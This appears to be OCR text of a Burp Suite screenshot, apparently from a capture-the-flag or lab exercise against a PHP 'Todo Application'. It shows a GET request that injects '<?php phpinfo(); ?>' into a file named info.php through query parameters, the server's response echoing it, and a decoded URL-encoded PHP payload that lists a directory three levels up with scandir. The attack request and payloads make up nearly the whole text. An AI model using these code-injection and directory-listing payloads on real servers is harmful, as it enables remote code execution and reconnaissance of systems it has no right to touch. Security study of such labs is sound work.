 Request
Pretty Raw Hex \n
1 GET /?add=<?php+phpinfo();+?>&fileTodo=info.php HTTP/1.1
2 Host: 13.215.248.36:31538
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.5938.132
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Referer: http://13.215.248.36:31538/
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10
11
Response
Pretty Raw Hex Render \n
7 Content-Length: 7493
8
9
10 <html>
11 <head>
12 <title>
Todo Application
</title>
13 </head>
14 <body>
15 <div style="font-size:18px">
16 <input type="checkbox">
<b>
<?php phpinfo(); ?>
</b>
<br>
</div>
17
18 <div id="todo">
19 <form action="" method="GET">
Inspector
Selection 19 (0x13)
Selected text
%3c%3fphp%0d%0a%24dir%20%3d%
20%22..%2f..%2f..%2f%22%3b%0
d%0a%24a%20%3d%20scandir(%24
dir)%3b%0d%0aprint_r(%24a)%3
b%0d%0a%3f%3e
Decoded from: URL encoding
<?php \r \n
$dir = "../../../"; \r \n
$a = scandir($dir); \r \n
print_r($a); \r \n
?>
Cancel Apply changes
Request attributes 2
Inspector
Notes